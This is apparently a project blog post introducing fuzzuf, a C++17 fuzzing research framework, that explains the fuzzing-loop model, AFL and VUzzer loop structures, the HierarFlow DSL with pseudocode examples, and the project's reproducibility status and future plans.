fuzzuf is intended to be a functional and convenient framework for all fuzzing researchers. If your implementation of a fuzzing method has novelty and is recognized in a paper or other works, please send us a PR to merge it into fuzzuf.
In the future, we would like to make it possible to measure and compare the performance of various fuzzing algorithms on fuzzuf. For this purpose, we will continue to implement the existing well-known fuzzing algorithms on fuzzuf. We would be grateful for external contributions to this as well.

What is Fuzzing

Fuzzing is an automated software testing technique that confirms the validity of the program by providing malformed inputs to the program and observing its behavior.
While fuzzing is widely used by security researchers to identify memory corruption bugs, it is also known that it can be used to detect other various types of bug classes with bug oracle functions that define whether fuzzer has potentially triggered a bug or not.

Since its first introduction in the early 1990s, there has been lots of work on improving fuzzing. As a result, modern fuzzing algorithms are highly diverse and difficult to classify. In 2018, Valentin et al. published a comprehensive survey of progress in fuzzing. The paper proposed a unified model of fuzzing (Algorithm 1). A wide variety of fuzzing algorithms can be modeled in the following pseudocode.
We call the loop in this code fuzzing loop.

American Fuzzy Lop (AFL) is a good example to see that their model (Algorithm 1) can represent the architecture of modern fuzzers.
AFL is a mutation-based fuzzer that generates a new testcase by modifying one of the existing inputs. It is also classified as a greybox fuzzer, which collects code coverage gathered from the program execution with a testcase. If the testcase produces new coverage, the testcase will be saved to a disk as a seed.
AFL’s fuzzing loop can be summarized as follows: select a seed from the seed queue, generate a new testcase by mutating the seed repeatedly using a variety of methods, run the program and if it reports a new coverage, save the input to a disk as a new seed, and adds it to the queue.

A general overview of AFL’s fuzzing loop is illustrated in the
following code, where you can see that it is very similar to the one shown in Algorithm 1.
(The corresponding pseudo-code in Algorithm 1 is shown in the comments)

while(true){
    /* conf ← SCHEDULE(C) */
    seed = select_seed(seed_queue); 

    /* tc ← INPUTGEN(conf) */
    new_input = mutate(seed.input);

    /* B',execinfos ← INPUTEVAL(tc, O_bug) */
    feedback = execute(new_input);

    /* C ← CONFUPDATE(C, tc, execinfos) */
    seed_queue = add_to_queue(seed_queue, new_input, feedback);
}


Fuzzing framework

As aforementioned, AFL’s fuzzing loop is very similar to the one shown in Algorithm 1, implementing all of the five functions inside a loop: SCHEDULE, INPUTGEN, INPUTEVAL, CONFUPDATE, and CONTINUE. It is also the case with other AFL family fuzzers such as AFLFast, CollAFL, and AFL++.
In recent years, researchers proposed fuzzing frameworks ([libAFL], [FOT], etc.) to implement a variety of fuzzers in a universal way. The architecture of their frameworks are fundamentally based on the fuzzing loop shown in Alogirhtm 1. Therefore, they can integrate some major fuzzers such as AFL family fuzzers by extending the five functions in Algorithm 1.

Unfortunately, there are exceptional cases such as VUzzer, which have a slightly different execution flow from Algorithm 1. VUzzer leverages static and dynamic analysis to infer fundamental properties of an application and use them to guide the input generation and seed evaluation. In Valentin’s survey paper, the fundamental difference of VUzzer from traditional mutation-based grey box fuzzer is summarized into its implementation of the two functions, INPUTGEN and CONFUPDATE: in VUzzer, INPUTGEN guides the input generation using taint analysis, and CONFUPDATE adds or deletes seeds based on the fitness function that calculates the scores of them by a custom program analysis. From the perspective of the taxonomy of fuzzers, it is enough to mention these differences. However, from the perspective of implementation, we can say that there are also some differences in its fuzzing loop. Actually, implementing the actual execution flow of VUzzer based on Algorithm 1 is not a straightforward task.

We illustrated a general overview of VUzzer’s fuzzing loop in the following code, where you can see that it is far from the loop in Algorithm 1.
(The corresponding pseudo code in Algorithm 1 is shown in the comments)


while (true) {
    for(seed : seed_queue) { // conf ← SCHEDULE(C)
        /* B',execinfos ← INPUTEVAL(conf, O_bug) */
        feedback = execute(seed.input);
        seed.score = calc_score(feedback);
        if (has_new_cov(feedback)) {
            /* execinfos2 ← INPUTEVAL(conf, O_bug) */
            feedback2 = execute_with_taint(seed.input);
            taints += feedback2;
        }      
    } 
    /* conf ← SCHEDULE(C) */
    seed = select_seed(seed_queue);
    /* tc ← INPUTGEN(conf, execinfos2_set) */
    new_input = mutate(seed.input, taints);
    /* C ← CONFUPDATE(C, tc) */
    seed_queue = add_to_queue(seed_queue, new_input);
    /* C ← CONFUPDATE(C) */
    seed_queue = update_queue(seed_queue);
}

VUzzer’s fuzzing loop can be summarized as follows: for each seed in the seed queue, VUzzer collects code coverage gathered from the program execution with the seed and then calculates the fitness score of it based on the coverage. If the seed finds priviously unseen code coverage, VUzzer uses a dynamic taint analyzer to infer its structure properties.
After that, VUzzer selects some seeds from the seed queue, generates a new testcase by mutating the chosen seeds repeatedly using a variety of methods, and adds it to the queue as a new seed. Then, finally it deletes all the seeds whose score is less than the highest score from the seed queue, except for the seeds newly generated in the previous mutation.

Now it is clear that implementing VUzzer on the existing fuzzing framework based on Algorithm 1 is no easy task at all. There are major differences in both execution flow and data flow between VUzzer and the model.

Fuzzing growth

As we have seen, it is difficult to use the model to strictly represent arbitrary fuzzing algorithms while the model is sufficient for classifying and roughly explaining them. To put all the existing fuzzing code into one framework, it is necessary to consider tricky fuzzing loops such as VUzzer. (There are also other fuzzers with special loops, such as Eclipser).

Therefore, even in 2021, in most cases, we are forced (or tempted) to take one of the following two approaches to develop a new fuzzer:

(a) Fork and patch an existing fuzzer 

(b) Implement the entire fuzzer from scratch.

Method (a) has the advantage of reducing the development cost by reusing the components of the existing fuzzer and making it easy for other researchers to check the essential contributions by looking at the differences with the existing fuzzer. On the other hand, it has the disadvantage of not being able to keep up with changes to the code of the existing fuzzer, which can easily lead to a significant loss of reusability.

In academia, there are many patchworks [AFLFast, MOpt, IJON, NEZHA] implementing their key ideas as Proof of Concept. It is the reasonable and easiest way for researchers to focus solely on their own contributions and integrate their key ideas into production-ready fuzzers quickly. However, it is not easy for other researchers to follow two codebases of existing fuzzers and new fuzzers. If the new fuzzer is abandoned and only the original fuzzer continues to be updated, the comparison experiment with them may one day become useless.

In the case of (b), we don’t need to keep up with changes to existing fuzzers, but we must reinvent a large number of components that are common to many existing fuzzers, which requires a huge implementation effort.
Furthermore, it is difficult to determine which part contributes to the result of performance. If the fuzzer yields better results than existing fuzzers, you should determine whether the key idea is really effective or other newly implemented components are better than (or just different from) previous fuzzers.
In the worst case, you may find that putting the key idea on an existing fuzzer instead of one built from scratch does not perform well at all.

Requirements for fuzzing framework

In summary, fuzzing framework should be designed for:

  • Flexibility: It should be able to build the execution flow of various fuzzing algorithms.
  • Visibility: It should help us to see the contributions of researches at a glance.
  • Reusability: It should provide a fuzzing ecosystem, including several common components used to aid the fuzzing loop, such as mutators and executors.

fuzzuf

In order to realize these requirements, we have developed fuzzuf, a fuzzing framework implemented in C++17. fuzzuf currently provides five algorithms: AFL [AFL], AFLFast [AFLFast], VUzzer [VUzzer], libFuzzer [libFuzzer], NEZHA [NEZHA].

fuzzuf has its own DSL called HierarFlow (Hierarchical Flow) to deal with the aforementioned problems. fuzzuf can define execution flows visually and clearly by making good use of HierarFlow. In addition, the defined execution flow can be easily modified later. In the following sections of this chapter, @hugeh0ge will explain how we came up with HierarFlow and the advantages of HierarFlow.

Why did we need HierarFlow?

We didn’t have the idea of HierarFlow when we first started developing fuzzuf. We knew that we needed a useful framework to solve the problem, but we didn’t have the answer to the question of what kind of features the framework should have.

So I started by rewriting AFL in C++17. Reading and interpreting over 8000 lines of C code and porting it to C++17 was a daunting task, but I gained a lot of insights.

Before I rewrote AFL, I believed that most fuzzers could be described and implemented well by generalizing them like Algorithm 1; I thought there were only a few fuzzers that cannot be written like Algorithm 1, and we could come up with some good solutions for them later. For the time being, it looked sufficient to provide a generalization similar to Algorithm 1 by designing some base classes for it.

However, in reality, I realized that I couldn’t write even AFL in a neat way. Why couldn’t I write it nicely? To think about this, let’s take a look at another AFL pseudo-code, which is a bit more detailed than the previous one:

while (1) {
     /* conf ← SCHEDULE(C) */
    seed = select_seed(seed_queue); 

    while (!did_bitflips_enough) { // will be true at some point
        /* tc ← INPUTGEN(conf) */
        new_input1 = mutate_by_bitflip(seed);
        /* B',execinfos ← INPUTEVAL(tc, O_bug) */
        feedback1 = execute(new_input);
        /* C ← CONFUPDATE(C, tc, execinfos) */
        seed_queue = add_to_queue(seed_queue, new_input1, feedback1);
    }
    
    while (!did_byteflips_enough) { // will be true at some point
        /* tc ← INPUTGEN(conf) */
        new_input2 = mutate_by_byteflip(seed);
        /* B',execinfos' ← INPUTEVAL(tc, O_bug) */
        feedback2 = execute(new_input);
        /* C ← CONFUPDATE(C, tc, execinfos) */
        opt_info = build_info_for_optimization(feedback2);
        seed_queue = add_to_queue(seed_queue, new_input2, feedback2);
    }
    
    while (!did_arithops_enough) { // will be true at some point
        /* tc ← INPUTGEN(conf, execinfos') */
        new_input3 = mutate_by_arithop(seed, opt_info);
        /* B',execinfos ← INPUTEVAL(tc, O_bug) */
        feedback3 = execute(new_input);
        /* C ← CONFUPDATE(C, tc, execinfos) */
        seed_queue = add_to_queue(seed_queue, new_input3, feedback3);
    }
    
    while (!did_dictionaries_enough) { // will be true at some point
        /* tc ← INPUTGEN(conf, execinfos') */
        new_input4 = mutate_by_dictionary(seed, opt_info);
        
    ...


As you can see, there are different kinds of mutations; in other words, INPUTGEN changes its operation depending on the situation. Furthermore, if you look closely, INPUTGEN also needs to change its behavior depending on the result of the last execution (opt_info). This is where I first realized that AFL algorithms do not keep performing symmetric operations as well as the ideal pseudocode.

What would it look like if we implement this in a straightforward, generalized form like Algorithm 1? My initial code looked like this:

INPUTGEN(seed) {
    if (current_state == "bitflip") {
        new_input = do_bitflip(seed);
        INPUTEVAL(new_input);
        if (did_enough_bitflips) {
            current_state = "byteflip";
        }
        return;
    } else if (current_state == "byteflip") {
        new_input = do_byteflip(seed);
        INPUTEVAL(new_input); // CONFUPDATE will update opt_info
        if (did_enough_byteflips) {
            current_state = "arith_operation";
        }
        return;
    } else if (current_state == "arith_operation") {
        new_input = do_arithop(seed, opt_info);
        INPUTEVAL(new_input); // creates opt_info
        if (did_enough_arithops) {
            current_state = "arith_operation";
        }
        return;
    }
    
    ...
} 


The silly thing is that, inside of INPUTGEN, we have to have a state representing what INPUTGEN should do now. This is not easy to write nor read at all.

“If current_state is bitflip, then INPUTGEN executes here, and CONFUPDATE executes there…”

You need to think about this while reading.

What went wrong? The cause is that I tried to divide the execution flow vertically, as shown in the following figure:


It would be better to divide the flow horizontally, considering the possibility that each stage may perform completely different operations as seen in “Collect Information for Optimization”:


This is more natural also for understanding the flow of the code. In this segmentation, we can see there are three types of operations, mutate, execute, and update in each stage. It seems to be sufficient for the framework to be able to perform each type of operations multiple times in each stage. For example, Observer pattern with two types of events, Execute event and Update event may be able to handle this, and there are actually fuzzing frameworks that are designed in such a way.

However, this is actually just a slightly generalized version of the pseudo-code of Algorithm 1. Implicitly, it assumes that fuzzing proceeds in the order of “mutate -> execute -> update” (which is, indeed, actually sufficient for AFL). Algorithms that cannot be interpreted as having this order will be expressed in an unreasonable way. Also, an algorithm that takes a set of inputs, rather than a single input, and generates a new set of inputs, e.g., by a genetic algorithm would also be difficult to express (unless we generalize it to take a set from the beginning). Inevitably, changes in design will be necessary.

HierarFlow: a DSL for describing fuzzing algorithms.

HierarFlow was conceived to make it easier to write and read fuzzing algorithms, while keeping all the noted exceptions in mind. To put it simply, HierarFlow is a tree structure of functions with parent-child relationships. Let’s take a look at an example of a concrete definition. For example, in the current version of fuzzuf, the HierarFlow of AFL is defined as follows:

    fuzz_loop << (
         cull_queue
      || select_seed
    );

    select_seed << (
         consider_skip_mut
      || retry_calibrate
      || trim_case
      || calc_score
      || apply_det_muts << (
             bit_flip1 << execute << (normal_update || construct_auto_dict)
          || bit_flip_other << execute.HardLink() << normal_update.HardLink()
          || byte_flip1 << execute.HardLink() << (normal_update.HardLink()
                                               || construct_eff_map)
          || byte_flip_other << execute.HardLink() << normal_update.HardLink()
          || arith << execute.HardLink() << normal_update.HardLink()
          || interest << execute.HardLink() << normal_update.HardLink()
          || user_dict_overwrite << execute.HardLink() << normal_update.HardLink()
          || auto_dict_overwrite << execute.HardLink() << normal_update.HardLink()
         )
       || apply_rand_muts << (
               havoc << execute.HardLink() << normal_update.HardLink()
            || splicing << execute.HardLink() << normal_update.HardLink()
          )
       || abandon_node
    );

The corresponding tree structure is illustrated below:


Even though HierarFlow is a DSL, it does not have its own definition grammar, definition file, or parser. It is instead implemented using C++ operator overloading. Variables such as fuzz_loop and cull_queue represent (sort of) functions.

The operator a << b indicates that b is a child of a in the tree structure, and the operator a || b indicates that a and b are siblings in the tree structure. For example, bit_flip1 has execute as a child, and execute has normal_update and construct_auto_dict as children.

A parent node (parent function) can call a child node (child function) any number of times with any arguments. Here, all child nodes with the same parent must have the same argument type. For example, nodes such as bit_flip1 and bit_flip_other are all defined with the same argument type because they have the same parent, apply_det_muts.

Usually, sibling nodes are executed in order from the top (or left). For example, when apply_det_muts calls child nodes, the nodes are called in the following order: bit_flip1, bit_flip_other, and so on. Note that the child nodes are not called in parallel.

However, a child node can also change its sibling node to be executed next. For example, if a fatal error occurs during mutation, apply_det_muts may skip apply_rand_muts and jump to abandon_node, forcing the mutation to terminate.

Thus, instead of allowing procedures to be inserted in specific places as in the Observer pattern, we leave it up to the user to define the entire execution flow, which allows for a very flexible representation of algorithms.

Perhaps those with good intuition may have wondered, “Isn’t this HierarFlow almost the same as just a function call?” Even without using HierarFlow, the same execution flow can be achieved by defining the function apply_det_muts and internally calling the functions bit_flip1, bit_flip_other, … in order. However, if you consider modifying this execution flow afterwards, you will find that the amount of modification can be very small if you use HierarFlow. The details are explained in another document called Why fuzzuf didn’t move to Rust, so please refer to that if you are curious.

It also has the advantage that the execution flow of the entire algorithm can be seen at a glance by the DSL. If we imagine that fuzzuf will be used in the field of academia, it will be easier to verify the correspondence between the pseudo code in the paper and the actual implementation.

VUzzer, which has an execution flow that deviates from Algorithm 1, can be represented simply by using HierarFlow as follows:

fuzz_loop <<
        decide_keep <<
        run_ehb << (
            execute << update_fitness << trim_queue
        ||  execute_taint << update_taint
        ||  mutate
        ||  update_queue
        );

I hope this explanation has given you some idea of the uniqueness of fuzzuf. I believe that there is a trade-off between freedom and simplicity: the more freedom you restrict, the simpler the code you write, as in the Observer pattern. On the other hand, the range of algorithms that can be expressed will be reduced. fuzzuf is designed with the seemingly reckless philosophy of making it possible to write any fuzzing algorithms. I believe that the concept of HierarFlow has a certain rationality in this purpose. I would be very happy if anyone who finds this approach interesting, especially researchers, would use it.

Reproducibility and performance

Currently, the reproducibility and performance of the algorithms implemented in fuzzuf vary from one algorithm to another.

For example, AFL has an almost perfect reproduction of the core algorithms. The AFL on fuzzuf does not behave any differently from the original AFL, and is slightly faster, as confirmed in the repository fuzzuf-afl-artifact. AFLFast is also considered to be of similar quality, although it has not been checked yet (we will check it in the future).

On the other hand, fuzzuf’s libFuzzer does not implement some of the features of the original libFuzzer due to the absense of the binary instrumentation tool in fuzzuf. Also, while the original libFuzzer is unique in that it performs fuzzing within the binary to be fuzzed (in-process fuzzing), the fuzzuf libFuzzer does not. This is because fuzzuf is mainly interested in the theoretical performance of fuzzing algorithms and does not care about the delivery format at this time (This is also the reason why fuzzuf is not written in C, although it would be more advantageous to write it in C still as of 2021 for applications such as embedded systems). However, there are plans to implement AFL’s persistent mode, and it is expected to provide the similar performance to the original.

Moreover, when it comes to VUzzer and NEZHA, it is almost impossible to compare the original implementation with fuzzuf’s implementation:

  • Since the original VUzzer is written in Python2, it is difficult to make a fair comparison with C++. Moreover, as a result of changes in compiler implementations over time, VUzzer’s taint engine is becoming less and less able to propagate correct taint information in recent binaries.

  • NEZHA is an experimental algorithm that works only after modifying the target binaries(OpenSSL, LibreSSL, etc.) by hand, so the original implementation is not applicable to arbitrary binaries. On the other hand, it does not make much sense for us to implement them only for SSL libraries.

These algorithms need to be examined from the perspective of what makes the algorithm a completed one, and no conclusion has been reached at this point.

For these reasons, fuzzuf is still in a state that can best be described as alpha, but we will continue to improve the benchmarks and deal with what we can.

Future plans

In the future, fuzzuf plans to launch the following efforts:

Algorithm expansion

The following algorithms are planned to be implemented at this time:

  • IJON [IJON].
  • MOpt [MOpt].
  • Eclipser [Eclipser].
  • QSYM [QSYM].
  • DIE [DIE].

Of these, the implementation of IJON is already almost complete and will be integrated within a few months.

As with VUzzer and NEZHA, each of these algorithms has different circumstances, and it is difficult to determine what is considered a complete implementation. For example, Eclipser is designed differently in v1.0 and v2.0, and we have to discuss whether to implement one or the other (or both). We would like to get your opinions on these discussions.

Generalization and expansion of Executor

Currently, fuzzuf has the following Executors (classes that execute binaries to be fuzzed):

  • NativeLinuxExecutor
  • PinToolExecutor
  • QEMUExecutor
  • CoreSightExecutor
  • PolyTrackerExecutor

Note that there are no fuzzing algorithms that use QEMUExecutor and CoreSightExecutor, and they are only used in simple test codes.

Furthermore, Executor classes should have interchangeability, but this is not the case in the current fuzzuf. In other words, each fuzzing algorithm uses a specific one of these Executor classes. Essentially, a fuzzer that works with Edge Coverage, for example, should be compatible with PinToolExecutor, QEMUExecutor, and NativeLinuxExecutor (along with binaries instrumented with Edge Coverage). This will be addressed by refactoring the Executor classes.

Also, the following executors, which are not yet implemented, will be available in the future:

  • WindowsExecutor (will be implemented with reference to WINNIE [WINNIE], etc.)
  • AndroidExecutor
  • Other Executor using dynamic instrumentation tools such as Frida and DynamoRIO

Benchmark expansion

We have not carried out enough benchmark testings on the algorithms implemented on fuzzuf. Since most of the algorithms implemented at this time are relatively classical algorithms, it is unlikely that they will perform dramatically better than the existing implementations. Still, it’s better to have more information about their performance to make sure no degradation happens. We are also looking for your feedback on what kind of benchmarks you would like us to perform.

Please check TODO.md for other plans.

Contributions and expected use cases

fuzzuf is intended to be a useful framework for all researchers in the fuzzing field, and we hope that you will propose and develop new fuzzing algorithms based on fuzzuf.

If your algorithm is novel and has been recognized by a paper or other works, we hope you will send us a PR to merge it into fuzzuf. This will make it easier for other researchers to compare, reproduce, and modify your work.

In the future, we would like to make it possible to compare the theoretical performance of various fuzzing algorithms within fuzzuf alone. For this purpose, we will continue to implement existing well-known fuzzing algorithms on fuzzuf. We would be very grateful if you could contribute to this as well.

Conclusion

We at Ricerca Security will continue to actively promote research and development, vulnerability assessment, and penetration testing in order to develop new values in offensive security. We are looking for people with an understanding of system security and computer science, skills to keep up with the latest research, and practical experience in penetration testing and vulnerability assessment. If you are interested in joining us, please visit Careers.

Acknowledgments

This project has received funding from the Acquisition, Technology & Logistics Agency (ATLA) under the Innovative Science and Technology Initiative for Security 2020 (JPJ004596).

References

[AFL]: Michal Zalewski. “american fuzzy lop” https://lcamtuf.coredump.cx/afl/

[libFuzzer]: “libFuzzer – a library for coverage-guided fuzz testing.” https://llvm.org/docs/LibFuzzer.html

[AFLFast]: Marcel Böhme, Van-Thuan Pham, and Abhik Roychoudhury. 2016. Coverage-based Greybox Fuzzing as Markov Chain. In Proceedings of the 23rd ACM Conference on Computer and Communications Security (CCS’16).

[VUzzer]:
Sanjay Rawat, Vivek Jain, Ashish Kumar, Lucian Cojocar, Cristiano Giuffrida, and Herbert Bos. 2017. VUzzer: Application-aware Evolutionary Fuzzing. In the Network and Distribution System Security (NDSS’17).

[MOpt]: Chenyang Lyu, Shouling Ji, Chao Zhang, Yuwei Li, Wei-Han Lee, Yu Song, and Raheem Beyah. 2019. MOpt: Optimized Mutation Scheduling for Fuzzers. In Proceedings of the 28th USENIX Security Symposium (Security’19).

[NEZHA]: Theofilos Petsios, Adrian Tang, Salvatore Stolfo, Angelos D. Keromytis, and Suman Jana. 2017. NEZHA: Efficient Domain-Independent Differential Testing. In Proceedings of the 38th IEEE Symposium on Security and Privacy (S&P’17).

[Eclipser]: Jaeseung Choi, Joonun Jang, Choongwoo Han, and Sang K. Cha. 2019. Grey-box Concolic Testing on Binary Code. In Proceedings of the 41st ACM/IEEE International Conference on Software Engineering (ICSE’19).

[QSYM]: Insu Yun, Sangho Lee, Meng Xu, Yeongjin Jang, and Taesoo Kim. 2018. QSYM : A Practical Concolic Execution Engine Tailored for Hybrid Fuzzing. In Proceedings of the 27th USENIX Security Symposium (Security’18).

[IJON]: Cornelius Aschermann, Sergej Schumilo, Ali Abbasi, and Thorsten Holz. 2020. IJON: Exploring Deep State Spaces via Fuzzing. In Proceedings of the 41st IEEE Symposium on Security and Privacy (S&P’20).

[AFL++]: Andrea Fioraldi, Dominik Maier, Heiko Eißfeldt, and Marc Heuse. 2020. AFL++: Combining Incremental Steps of Fuzzing Research. In Proceedings of the 14th USENIX Workshop on Offensive Technologies (WOOT’20).

[libAFL]: “LibAFL, the fuzzer library.” https://github.com/AFLplusplus/LibAFL

[FOT]: Hongxu Chen, Yuekang Li, Bihuan Chen, Yinxing Xue, and Yang Liu. 2018. FOT: A Versatile, Configurable, Extensible Fuzzing Framework. In Proceedings of the 26th ACM Joint Meeting on European Software Engineering Conference and Symposium on the Foundations of Software Engineering (ESEC/FSE’18).

[DIE]: Soyeon Park, Wen Xu, Insu Yun, Daehee Jang, and Taesoo Kim. 2020. Fuzzing JavaScript Engines with Aspect-preserving Mutation. In Proceedings of the 41st IEEE Symposium on Security and Privacy (S&P’20).

[WINNIE]: Jinho Jung, Stephen Tong, Hong Hu, Jungwon Lim, Yonghwi Jin, and Taesoo Kim. 2021. WINNIE: Fuzzing Windows Applications with Harness Synthesis and Fast Cloning. In the Network and Distribution System Security (NDSS’21).

[CollAFL]: Shuitao Gan, Chao Zhang, Xiaojun Qin, Xuwen Tu, Kang Li, Zhongyu Pei, and Zuoning Chen. 2018. CollAFL: Path Sensitive Fuzzing. In Proceedings of the 39th IEEE Symposium on Security and Privacy (S&P’18).